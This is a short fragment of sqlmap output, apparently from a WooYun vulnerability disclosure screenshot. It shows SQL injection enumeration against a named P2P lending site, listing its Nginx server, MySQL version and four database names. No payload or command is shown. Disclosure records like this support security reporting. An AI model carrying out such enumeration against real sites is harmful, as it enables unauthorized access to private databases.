 web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[14:45:56] [INFO] fetching database names
[14:45:57] [INFO] the SQL query used returns 4 entries
[14:45:58] [INFO] retrieved: information_schema
[14:45:58] [INFO] retrieved: mysql
[14:45:59] [INFO] retrieved: p2p_hhycdai
[14:46:00] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] p2p_hhycdai
[*] performance_schema
www.wooyun.org
[14:46:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hhycdai.com'